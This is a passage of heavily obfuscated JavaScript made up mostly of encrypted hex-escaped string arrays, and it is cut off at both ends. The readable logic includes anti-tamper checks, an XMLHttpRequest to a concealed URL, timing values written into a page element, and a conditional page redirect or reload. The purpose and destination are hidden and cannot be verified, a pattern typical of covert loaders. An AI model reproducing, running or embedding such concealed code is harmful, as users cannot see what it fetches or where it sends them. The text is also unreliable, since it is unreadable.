x43\x71\x79\x51\x51\x77\x36\x63\x3d','\x77\x37\x63\x78\x59\x7a\x62\x43\x6e\x4d\x4f\x47\x77\x35\x63\x44\x56\x68\x49\x3d','\x50\x4d\x4b\x68\x77\x72\x67\x3d','\x4e\x31\x73\x56\x77\x36\x41\x3d','\x77\x70\x35\x74\x77\x34\x76\x44\x6c\x63\x4b\x54\x77\x37\x6a\x43\x69\x67\x3d\x3d','\x66\x63\x4b\x30\x77\x72\x67\x52\x43\x73\x4f\x65\x5a\x6e\x7a\x44\x76\x73\x4b\x55\x77\x72\x6b\x75\x53\x63\x4f\x6f\x77\x35\x4d\x52\x77\x70\x58\x43\x6c\x63\x4f\x51\x44\x63\x4b\x67\x77\x37\x38\x64\x66\x63\x4b\x74','\x59\x73\x4b\x79\x4c\x51\x3d\x3d','\x65\x4d\x4f\x7a\x77\x71\x42\x63','\x77\x35\x50\x44\x6d\x53\x37\x43\x6b\x48\x37\x44\x6b\x51\x67\x3d','\x41\x4d\x4b\x6f\x77\x70\x74\x6b\x77\x34\x6a\x44\x72\x55\x4a\x74\x61\x44\x70\x6d\x77\x34\x6a\x43\x74\x68\x37\x43\x71\x54\x34\x65\x77\x36\x31\x78\x44\x73\x4b\x5a\x77\x70\x45\x56\x45\x77\x70\x70\x66\x63\x4f\x35\x64\x6e\x49\x72','\x5a\x73\x4f\x66\x4b\x41\x3d\x3d','\x4e\x38\x4b\x74\x77\x70\x66\x43\x6a\x41\x3d\x3d','\x77\x37\x37\x43\x69\x44\x55\x7a\x49\x45\x33\x44\x6d\x41\x3d\x3d','\x77\x72\x39\x30\x63\x44\x66\x43\x6c\x4d\x4f\x67\x77\x34\x59\x52\x56\x6c\x63\x6e\x77\x72\x64\x46\x50\x73\x4f\x49\x77\x71\x51\x65\x46\x41\x3d\x3d','\x47\x56\x66\x43\x6c\x41\x3d\x3d','\x51\x38\x4f\x59\x77\x71\x63\x3d','\x59\x6b\x2f\x44\x6b\x63\x4b\x62','\x57\x38\x4f\x33\x77\x71\x42\x74\x77\x6f\x62\x44\x75\x58\x73\x3d','\x77\x71\x7a\x43\x76\x73\x4f\x67\x77\x6f\x6e\x43\x6f\x63\x4b\x52\x77\x36\x41\x70\x61\x57\x74\x67\x77\x72\x73\x4d\x44\x69\x50\x43\x6e\x78\x55\x33\x52\x44\x4d\x3d','\x77\x37\x72\x43\x67\x69\x77\x58\x4a\x55\x58\x44\x69\x52\x73\x3d','\x77\x6f\x62\x44\x6c\x57\x77\x3d','\x77\x35\x42\x6a\x77\x71\x45\x3d','\x77\x35\x56\x30\x77\x34\x4c\x43\x73\x51\x3d\x3d','\x46\x4d\x4b\x2b\x66\x4d\x4f\x63\x77\x36\x44\x44\x75\x67\x63\x3d','\x58\x73\x4b\x35\x45\x41\x3d\x3d','\x77\x70\x2f\x44\x6b\x58\x6c\x37\x66\x41\x38\x3d','\x56\x63\x4f\x68\x77\x70\x31\x55\x77\x70\x2f\x44\x73\x57\x7a\x44\x69\x41\x58\x44\x76\x73\x4f\x75\x77\x36\x5a\x58\x66\x6b\x34\x35\x77\x70\x72\x44\x68\x63\x4f\x46','\x4e\x6e\x44\x43\x74\x67\x3d\x3d','\x44\x32\x6a\x43\x6b\x73\x4b\x48\x65\x6e\x49\x3d','\x77\x36\x6e\x43\x67\x6a\x49\x54\x42\x45\x58\x44\x6a\x67\x31\x48\x77\x72\x4d\x76','\x4c\x4d\x4b\x45\x59\x63\x4f\x6c\x77\x37\x6e\x44\x73\x68\x44\x44\x71\x73\x4b\x53\x63\x47\x72\x43\x6c\x58\x7a\x44\x72\x41\x31\x6d\x4f\x38\x4b\x54\x53\x7a\x6c\x56\x52\x4d\x4b\x36\x66\x54\x58\x44\x6b\x41\x44\x43\x6a\x53\x48\x44\x6c\x38\x4f\x47\x77\x71\x6f\x3d','\x77\x37\x58\x43\x67\x69\x49\x47\x50\x55\x6e\x44\x6b\x68\x41\x3d','\x77\x71\x38\x74\x77\x6f\x41\x61\x4d\x38\x4b\x46\x77\x71\x42\x32','\x77\x37\x4c\x44\x70\x69\x44\x44\x75\x41\x76\x44\x72\x77\x3d\x3d','\x5a\x6c\x4c\x43\x6f\x51\x3d\x3d','\x77\x35\x4c\x44\x76\x38\x4f\x6b\x77\x70\x34\x3d','\x77\x37\x48\x44\x75\x38\x4f\x6b\x77\x71\x2f\x43\x70\x38\x4b\x66\x77\x36\x41\x3d','\x77\x72\x66\x43\x68\x4d\x4f\x4f\x41\x51\x3d\x3d','\x4f\x53\x6f\x64','\x51\x38\x4b\x75\x41\x67\x3d\x3d','\x77\x36\x77\x64\x77\x71\x6f\x56\x4a\x4d\x4b\x4e\x77\x72\x39\x72\x50\x6b\x33\x43\x6c\x63\x4f\x49\x43\x63\x4b\x2b\x50\x6e\x37\x44\x71\x55\x52\x2f\x77\x70\x72\x44\x6a\x42\x77\x7a\x4a\x6d\x41\x79\x4f\x63\x4f\x63\x77\x70\x54\x43\x68\x77\x3d\x3d','\x77\x36\x52\x41\x77\x35\x63\x64'];(function(_0x267369,_0x1b4027){var _0x68e482=function(_0x41474f){while(--_0x41474f){_0x267369['\x70\x75\x73\x68'](_0x267369['\x73\x68\x69\x66\x74']());}};var _0x42fe5c=function(){var _0x3cecd5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x39f5a0,_0x36e123,_0x2eb750,_0x42379b){_0x42379b=_0x42379b||{};var _0x392153=_0x36e123+'\x3d'+_0x2eb750;var _0x18c2f9=0x0;for(var _0x18c2f9=0x0,_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];_0x18c2f9<_0x41d4d4;_0x18c2f9++){var _0x552909=_0x39f5a0[_0x18c2f9];_0x392153+='\x3b\x20'+_0x552909;var _0x546b89=_0x39f5a0[_0x552909];_0x39f5a0['\x70\x75\x73\x68'](_0x546b89);_0x41d4d4=_0x39f5a0['\x6c\x65\x6e\x67\x74\x68'];if(_0x546b89!==!![]){_0x392153+='\x3d'+_0x546b89;}}_0x42379b['\x63\x6f\x6f\x6b\x69\x65']=_0x392153;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2636c3,_0x54af99){_0x2636c3=_0x2636c3||function(_0x40851e){return _0x40851e;};var _0x73128e=_0x2636c3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54af99['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x521398=function(_0x45540e,_0x39bd2b){_0x45540e(++_0x39bd2b);};_0x521398(_0x68e482,_0x1b4027);return _0x73128e?decodeURIComponent(_0x73128e[0x1]):undefined;}};var _0x594c10=function(){var _0x1e573f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e573f['\x74\x65\x73\x74'](_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x594c10;var _0x4605ed='';var _0x5c7860=_0x3cecd5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c7860){_0x3cecd5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c7860){_0x4605ed=_0x3cecd5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3cecd5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x42fe5c();}(_0x7645,0xc5));var _0x5764=function(_0x267369,_0x1b4027){_0x267369=_0x267369-0x0;var _0x68e482=_0x7645[_0x267369];if(_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x870b6f=function(){return this;};var _0x42fe5c=_0x870b6f();var _0x3cecd5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x42fe5c['\x61\x74\x6f\x62']||(_0x42fe5c['\x61\x74\x6f\x62']=function(_0x39f5a0){var _0x36e123=String(_0x39f5a0)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2eb750=0x0,_0x42379b,_0x392153,_0x41341b=0x0,_0x18c2f9='';_0x392153=_0x36e123['\x63\x68\x61\x72\x41\x74'](_0x41341b++);~_0x392153&&(_0x42379b=_0x2eb750%0x4?_0x42379b*0x40+_0x392153:_0x392153,_0x2eb750++%0x4)?_0x18c2f9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x42379b>>(-0x2*_0x2eb750&0x6)):0x0){_0x392153=_0x3cecd5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x392153);}return _0x18c2f9;});}());var _0x41d4d4=function(_0x552909,_0x546b89){var _0x2636c3=[],_0x54af99=0x0,_0x40851e,_0x73128e='',_0x521398='';_0x552909=atob(_0x552909);for(var _0x45540e=0x0,_0x39bd2b=_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x45540e<_0x39bd2b;_0x45540e++){_0x521398+='\x25'+('\x30\x30'+_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45540e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x552909=decodeURIComponent(_0x521398);for(var _0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x2636c3[_0x594c10]=_0x594c10;}for(_0x594c10=0x0;_0x594c10<0x100;_0x594c10++){_0x54af99=(_0x54af99+_0x2636c3[_0x594c10]+_0x546b89['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x594c10%_0x546b89['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;}_0x594c10=0x0;_0x54af99=0x0;for(var _0x1e573f=0x0;_0x1e573f<_0x552909['\x6c\x65\x6e\x67\x74\x68'];_0x1e573f++){_0x594c10=(_0x594c10+0x1)%0x100;_0x54af99=(_0x54af99+_0x2636c3[_0x594c10])%0x100;_0x40851e=_0x2636c3[_0x594c10];_0x2636c3[_0x594c10]=_0x2636c3[_0x54af99];_0x2636c3[_0x54af99]=_0x40851e;_0x73128e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x552909['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e573f)^_0x2636c3[(_0x2636c3[_0x594c10]+_0x2636c3[_0x54af99])%0x100]);}return _0x73128e;};_0x5764['\x72\x63\x34']=_0x41d4d4;_0x5764['\x64\x61\x74\x61']={};_0x5764['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4605ed=_0x5764['\x64\x61\x74\x61'][_0x267369];if(_0x4605ed===undefined){if(_0x5764['\x6f\x6e\x63\x65']===undefined){var _0x5c7860=function(_0x5b4cfe){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b4cfe;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x53d7cb=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x53d7cb['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x6324eb){if(!Boolean(~_0x6324eb)){return _0x6324eb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5c7860['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5c2b72){for(var _0x1d842f=0x0,_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1d842f<_0x384d0a;_0x1d842f++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x384d0a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c2b72(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5c7860(_0x5764)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5764['\x6f\x6e\x63\x65']=!![];}_0x68e482=_0x5764['\x72\x63\x34'](_0x68e482,_0x1b4027);_0x5764['\x64\x61\x74\x61'][_0x267369]=_0x68e482;}else{_0x68e482=_0x4605ed;}return _0x68e482;};(function(){var _0x124ecd={'\x6e\x79\x4b':function _0x45c756(_0x352cb5,_0x209e94){return _0x352cb5+_0x209e94;},'\x6b\x7a\x74':function _0x3c0ac1(_0x4d58d0,_0x22a8fa){return _0x4d58d0-_0x22a8fa;},'\x68\x74\x4c':function _0x1946c1(_0x21a253,_0x5e4831){return _0x21a253-_0x5e4831;},'\x4a\x64\x59':function _0x3354e7(_0xf78683,_0x4efb3f){return _0xf78683(_0x4efb3f);},'\x48\x4e\x44':function _0x485dfc(_0x3ea0cd,_0x1f21f9){return _0x3ea0cd+_0x1f21f9;},'\x4c\x69\x4e':function _0x2c8fd2(_0x5b8fc2,_0x5edf20){return _0x5b8fc2+_0x5edf20;},'\x6d\x79\x67':function _0x3fb9f8(_0xd6602e,_0x3ee111){return _0xd6602e==_0x3ee111;},'\x4e\x45\x59':function _0x554e13(_0x10a06c){return _0x10a06c();}};var _0x8fbcc2=_0x5764('0x0', '\x6d\x52\x73\x34')[_0x5764('0x1', '\x23\x65\x5a\x79')]('\x7c'),_0x317de=0x0;while(!![]){switch(_0x8fbcc2[_0x317de++]){case'\x30':var _0x451e8c=_0x515782[_0x5764('0x2', '\x67\x69\x5b\x44')];continue;case'\x31':var _0x39819b=_0x5764('0x3', '\x23\x65\x5a\x79');continue;case'\x32':var _0x334689=_0x5764('0x5', '\xae\xc3\x2c\x5f\xae\x10\x4b\x52');continue;case'\x33':var _0x333be4=new _0x515782[_0x5764('0x6', '\x54\x5e\x66\x63')](0x3);continue;case'\x34':try{_0x515782[_0x5764('0x7', '\x42\x24\x55\x21')]=function(){if(!window[_0x5764('0x8', '\x75\x23\x25\x6b')])_0x2924a4();};if(_0x515782[_0x5764('0x9', '\x23\x65\x5a\x79')]){_0x2c22c8=new _0x515782[_0x5764('0xa', '\x54\x5e\x66\x63')]();}else{_0x2c22c8=new _0x515782[_0x5764('0xb', '\x63\x58\x37\x4f')](_0x5764('0xc', '\x4f\x76\x2a\x65'));}_0x2c22c8[_0x5764('0xd', '\x70\x52\x57\x47')]=function(){switch(_0x2c22c8[_0x5764('0xe', '\x46\x76\x78\x32')]){case 0x0:_0x39819b=_0x103132[_0x5764('0xf', '\x40\x37\x6e\x43')](new _0x515782[_0x5764('0x10', '\x46\x6c\x21\x79')]()[_0x5764('0x11', '\x71\x28\x4a\x64')](),_0x4eb52a)+_0x5764('0x12', '\x68\x61\x28\x63');break;case 0x1:_0x39819b=_0x103132[_0x5764('0x13', '\x23\x65\x5a\x79')](new _0x515782[_0x5764('0x14', '\x53\x73\x54\x50')]()[_0x5764('0x15', '\x4d\x2a\x30\x38')]()-_0x4eb52a,_0x5764('0x16', '\x70\x52\x57\x47'));break;case 0x2:_0x39819b=_0x103132[_0x5764('0x17', '\x4f\x76\x2a\x65')](new _0x515782[_0x5764('0x18', '\x5a\x4e\x54\x46')]()[_0x5764('0x19', '\x65\x24\x70\x36')]()-_0x4eb52a,_0x5764('0x1a', '\x46\x76\x78\x32'));break;case 0x3:_0x39819b=_0x103132[_0x5764('0x1b', '\x76\x7a\x41\x54')](_0x103132[_0x5764('0x1c', '\x70\x52\x57\x47')](new _0x515782[_0x5764('0x1d', '\x24\x39\x24\x52')]()[_0x5764('0x1e', '\x53\x73\x54\x50')](),_0x4eb52a),_0x5764('0x1f', '\x37\x72\x42\x34'));break;case 0x4:_0x39819b=_0x5764('0x20', '\x65\x24\x70\x36');_0x333be4[0x1]=_0x103132[_0x5764('0x21', '\x28\x67\x64\x4d')]('\x63\x3a',_0x103132[_0x5764('0x22', '\x67\x51\x4e\x21')](new _0x515782[_0x5764('0x23', '\x23\x55\x31\x37')]()[_0x5764('0x24', '\x79\x34\x70\x62')](),_0x4eb52a));if(_0x103132[_0x5764('0x25', '\x23\x65\x5a\x79')](_0x2c22c8[_0x5764('0x26', '\x28\x67\x64\x4d')],0xc8)){if(window[_0x5764('0x27', '\x53\x73\x54\x50')]){_0x103132[_0x5764('0x28', '\x30\x66\x63\x48')](_0x2924a4);_0x515782[_0x5764('0x29', '\x30\x66\x63\x48')][_0x5764('0x2a', '\x65\x24\x70\x36')](_0x5764('0x2b', '\x79\x34\x70\x62'),_0x515782[_0x5764('0x2c', '\x65\x24\x70\x36')]);}else{_0x515782[_0x5764('0x2d', '\x5d\x23\x21\x25')][_0x5764('0x2e', '\x75\x23\x25\x6b')]();}}break;}};_0x333be4[0x0]='\x73\x3a'+_0x124ecd[_0x5764('0x2f', '\x25\x51\x63\x4e')](new _0x515782[_0x5764('0x30', '\x37\x72\x42\x34')]()[_0x5764('0x31', '\x37\x72\x42\x34')](),_0x4eb52a);_0x2c22c8[_0x5764('0x32', '\x37\x78\x4b\x73')](_0x5764('0x33', '\x6d\x6b\x75\x31'),_0x124ecd[_0x5764('0x34', '\x23\x65\x5a\x79')](_0x5764('0x35', '\x5d\x23\x21\x25'),_0x334689),![]);_0x2c22c8[_0x5764('0x36', '\x4c\x28\x54\x23')](null);}catch(_0x3c9a41){_0x39819b+=_0x124ecd[_0x5764('0x37', '\x24\x39\x24\x52')](_0x124ecd[_0x5764('0x38', '\x21\x69\x49\x40')](new _0x515782[_0x5764('0x39', '\x4a\x38\x45\x56')]()[_0x5764('0x15', '\x4d\x2a\x30\x38')](),_0x4eb52a)+_0x5764('0x3a', '\x79\x34\x70\x62'),_0x3c9a41);}continue;case'\x35':var _0x3fee0d=_0x515782[_0x5764('0x3b', '\x24\x39\x24\x52')];continue;case'\x36':var _0x515782=this[_0x5764('0x3c', '\x40\x37\x6e\x43')];continue;case'\x37':var _0x2924a4=function(){_0x333be4[0x2]=_0x103132[_0x5764('0x3d', '\x64\x4b\x66\x75')]('\x72\x3a',_0x103132[_0x5764('0x3e', '\x6d\x6b\x75\x31')](new _0x515782[_0x5764('0x3f', '\x34\x69\x53\x70')]()[_0x5764('0x40', '\x71\x44\x6f\x37')](),_0x4eb52a));_0x3fee0d[_0x5764('0x41', '\x28\x67\x64\x4d')](_0x5764('0x42', '\x5a\x4e\x54\x46'))[_0x5764('0x43', '\x4f\x76\x2a\x65')]=_0x103132[_0x5764('0x44', '\x4c\x74\x26\x6b')](_0x5764('0x45', '\x5a\x4e\x54\x46'),_0x103132[_0x5764('0x46', '\x70\x71\x24\x52')](_0x451e8c,_0x103132[_0x5764('0x47', '\x76\x7a\x41\x54')](_0x103132[_0x5764('0x48', '\x24\x5b\x40\x23')](_0x39819b,'\x20\x28')+_0x333be4[_0x5764('0x49', '\x37\x72\x42\x34')](),'\x29')));};continue;case'\x38':var _0x103132={'\x71\x51\x48':function _0x208863(_0x28e6bf,_0x100ad3){return _0x124ecd[_0x5764('0x4a', '\x46\x76\x78\x32')](_0x28e6bf,_0x100ad3);},'\x79\x50\x4f':function _0x17d6ee(_0x1ab2d4,_0xcb65f1){return _0x124ecd[_0x5764('0x4b', '\x4c\x74\x26\x6b')](_0x1ab2d4,_0xcb65f1);},'\x79\x4a\x50':function _0x529d92(_0x248c05,_0x868ccd){return _0x124ecd[_0x5764('0x4c', '\x66\x61\x6e\x63')](_0x248c05,_0x868ccd);},'\x67\x50\x48':function _0x46cd1b(_0x5f3785,_0x153c39){return _0x124ecd[_0x5764('0x4d', '\x67\x51\x4e\x21')](_0x5f3785,_0x153c39);},'\x4f\x65\x64':function _0x308540(_0x5638a2,_0xe8a234){return _0x124ecd[_0x5764('0x4e', '\x37\x78\x4b\x73')](_0x5638a2,_0xe8a234);},'\x41\x56\x75':function _0x15dee0(_0x376f15,_0x37d440){return _0x376f15+_0x37d440;},'\x6a\x70\x74':function _0x147d45(_0x16cdc8,_0xd2ce76){return _0x124ecd[_0x5764('0x4f', '\x21\x69\x49\x40')](_0x16cdc8,_0xd2ce76);},'\x73\x6e\x59':function _0x5b5a11(_0x451eed,_0x407a81){return _0x124ecd[_0x5764('0x50', '\x73\x42\x55\x50')](_0x451eed,_0x407a81);},'\x49\x79\x56':function _0x5d79c3(_0x568670){return _0x124ecd[_0x5764('0x51', '\x2a\x61\x23\x5e')](_0x568670);}};continue;case'\x39':var _0x2c22c8;continue;case'\x31\x30':var _0x4eb52a=new _0x515782[_0x5764('0x52', '\x4f\x76\x2a\x65')]()[_0x5764('0x53', '\x67\x51\x4e\x21')]();continue;}break;}}());var _0xeceb=['\x77\x37\x50\x43\x6b\x63\x4b\x4e','\x77\x34\x4c\x43\x6b\x73\x4f\x67','\x77\x34\x7a\x44\x75\x38\x4f\x63','\x77\x71\x76\x44\x6f\x73\x4b\x53\x63\x4d\x4f\x45\x77\x6f\x56\x74\x46\x41\x3d\x3d','\x65\x38\x4f\x68\x54\x67\x3d\x3d','\x77\x36\x41\x6f\x77\x6f\x51\x3d','\x4a\x43\x37\x44\x75\x77\x3d\x3d','\x47\x38\x4f\x79\x77\x6f\x34\x3d','\x77\x6f\x58\x43\x72\x6e\x73\x3d','\x66\x63\x4f\x50\x77\x35\x34\x3d','\x42\x73\x4f\x6f\x57\x77\x3d\x3d','\x77\x37\x2f\x43\x71\x38\x4b\x6d','\x77\x70\x55\x73\x52\x77\x3d\x3d','\x50\x63\x4b\x70\x55\x38\x4f\x6c\x50\x54\x77\x3d','\x77\x35\x38\x4d\x58\x77\x3d\x3d','\x77\x36\x52\x75\x4f\x41\x3d\x3d','\x4a\x6c\x52\x58\x77\x34\x56\x45\x5a\x43\x6a\x44\x74\x32\x54\x43\x69\x38\x4b\x36','\x77\x72\x68\x32\x62\x48\x62\x43\x67\x73\x4b\x6f\x46\x43\x67\x3d','\x41\x38\x4b\x59\x77\x37\x6c\x61\x77\x35\x6c\x49\x4c\x53\x42\x55\x77\x34\x6a\x44\x6b\x51\x3d\x3d','\x43\x6e\x2f\x43\x6a\x38\x4f\x55\x77\x70\x50\x44\x70\x4d\x4b\x4c\x50\x51\x3d\x3d','\x50\x63\x4b\x47\x77\x72\x34\x3d','\x77\x36\x4c\x43\x70\x73\x4b\x55','\x66\x77\x67\x61','\x57\x30\x67\x66','\x58\x6e\x70\x76\x77\x35\x63\x3d','\x43\x58\x2f\x43\x6d\x63\x4f\x31\x77\x70\x33\x44\x72\x73\x4b\x4c','\x77\x6f\x6b\x72\x57\x67\x3d\x3d','\x77\x72\x44\x43\x6f\x38\x4b\x43\x45\x73\x4b\x63\x77\x34\x76\x44\x6c\x46\x62\x44\x73\x73\x4f\x47\x77\x34\x37\x44\x74\x56\x48\x43\x6c\x63\x4f\x39\x77\x36\x7a\x44\x69\x77\x3d\x3d','\x41\x77\x48\x44\x70\x51\x3d\x3d','\x4d\x6d\x68\x72','\x77\x34\x73\x41\x77\x72\x39\x35\x63\x52\x51\x3d','\x77\x70\x76\x43\x73\x41\x45\x3d','\x4b\x56\x35\x58\x77\x35\x46\x45\x66\x67\x3d\x3d','\x66\x63\x4f\x68\x58\x63\x4f\x6c\x48\x38\x4f\x36','\x49\x69\x76\x44\x6f\x41\x3d\x3d','\x77\x72\x6f\x43\x58\x73\x4f\x6e\x44\x63\x4f\x52','\x4b\x6d\x62\x44\x72\x51\x3d\x3d','\x4a\x44\x44\x44\x70\x67\x3d\x3d','\x54\x63\x4b\x41\x77\x72\x31\x74\x77\x37\x73\x3d','\x50\x51\x68\x34\x56\x47\x4a\x50','\x77\x36\x4c\x43\x6e\x38\x4f\x59','\x55\x6b\x51\x64','\x77\x71\x33\x43\x70\x4d\x4b\x44\x66\x63\x4f\x44\x77\x6f\x67\x3d','\x77\x36\x6f\x62\x57\x51\x3d\x3d','\x50\x31\x50\x44\x75\x77\x3d\x3d','\x4b\x6b\x63\x79\x56\x44\x50\x44\x72\x67\x3d\x3d','\x63\x31\x49\x59\x77\x70\x31\x6d','\x77\x34\x78\x2f\x54\x77\x3d\x3d','\x54\x7a\x59\x67','\x63\x4d\x4f\x57\x5a\x63\x4b\x68\x77\x6f\x4e\x6a\x50\x38\x4f\x61\x46\x67\x3d\x3d','\x44\x54\x44\x44\x68\x67\x50\x44\x76\x4d\x4b\x4b','\x77\x71\x50\x43\x68\x54\x41\x3d','\x66\x63\x4f\x69\x77\x37\x59\x3d','\x4c\x4d\x4f\x57\x62\x73\x4b\x36\x65\x6e\x45\x77\x77\x35\x56\x37\x77\x34\x38\x3d','\x4f\x6b\x37\x44\x67\x77\x3d\x3d','\x77\x36\x66\x44\x6b\x38\x4f\x6e\x77\x37\x58\x43\x73\x73\x4f\x62','\x59\x63\x4f\x5a\x63\x41\x3d\x3d','\x77\x70\x48\x43\x75\x68\x51\x3d','\x41\x51\x66\x44\x72\x4d\x4f\x4a\x77\x72\x59\x3d','\x77\x35\x72\x44\x6c\x63\x4f\x7a','\x52\x68\x59\x5a','\x77\x34\x44\x43\x72\x63\x4b\x33','\x63\x63\x4f\x58\x55\x73\x4b\x77\x77\x70\x64\x6a\x50\x38\x4f\x59','\x77\x70\x33\x44\x6c\x73\x4b\x74','\x57\x54\x44\x44\x6d\x41\x3d\x3d','\x4b\x6b\x49\x79\x56\x69\x37\x44\x70\x48\x77\x57\x77\x71\x51\x4c\x77\x36\x58\x43\x76\x47\x54\x43\x69\x73\x4f\x51\x77\x70\x30\x3d','\x4a\x54\x72\x44\x6c\x41\x3d\x3d','\x66\x4d\x4f\x41\x62\x67\x3d\x3d','\x64\x4d\x4f\x51\x45\x51\x3d\x3d','\x49\x63\x4b\x67\x53\x4d\x4f\x6c\x49\x44\x72\x44\x76\x63\x4b\x35\x52\x53\x50\x44\x76\x46\x38\x39\x77\x6f\x44\x44\x6b\x4d\x4f\x71\x4b\x67\x3d\x3d','\x48\x73\x4f\x34\x77\x6f\x63\x54\x77\x35\x67\x37\x43\x54\x4c\x44\x70\x51\x3d\x3d','\x77\x72\x34\x48\x77\x71\x38\x52\x77\x34\x51\x3d','\x77\x70\x68\x7a\x55\x41\x3d\x3d','\x64\x56\x38\x42\x77\x6f\x39\x71\x50\x6a\x77\x3d','\x61\x63\x4f\x64\x62\x38\x4b\x6a\x77\x70\x46\x69','\x77\x70\x70\x62\x63\x69\x44\x44\x76\x73\x4b\x44\x77\x72\x73\x36\x77\x35\x59\x3d','\x48\x38\x4f\x7a\x48\x63\x4b\x75\x77\x35\x30\x3d','\x65\x77\x73\x37','\x77\x35\x74\x4a\x4a\x54\x6e\x43\x71\x73\x4b\x57\x77\x36\x55\x6a\x77\x6f\x4d\x3d','\x77\x37\x78\x6b\x62\x51\x73\x75\x77\x35\x34\x70\x61\x38\x4f\x79\x77\x71\x4d\x55\x77\x6f\x64\x6b\x54\x38\x4b\x39\x77\x34\x37\x44\x69\x6c\x56\x66\x56\x30\x49\x3d','\x77\x37\x33\x43\x75\x4d\x4f\x57','\x77\x37\x72\x43\x75\x73\x4f\x7a\x42\x38\x4b\x61','\x46\x6c\x50\x44\x6d\x38\x4f\x53\x4a\x47\x30\x3d','\x41\x4d\x4f\x41\x77\x71\x7a\x43\x6d\x4d\x4b\x70','\x58\x4d\x4f\x72\x77\x34\x51\x3d','\x77\x6f\x46\x73\x77\x71\x51\